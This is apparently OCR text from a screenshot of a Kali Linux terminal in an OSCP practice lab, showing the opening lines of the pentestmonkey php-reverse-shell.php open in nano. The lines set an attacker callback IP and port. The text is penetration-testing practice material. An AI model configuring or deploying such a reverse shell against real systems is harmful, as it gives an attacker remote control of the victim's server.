 kali@kali: ~/OSCP/play/lampiao
File Actions Edit View Help
GNU nano 6.4 php-reverse-shell.php
// Some compile-time options are needed for daemonisation (like pcn
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.177'; // CHANGE THIS
$port = 5544; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
[ Wrote 192 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Exec
^X Exit ^R Read File ^\ Replace ^U Paste ^J Just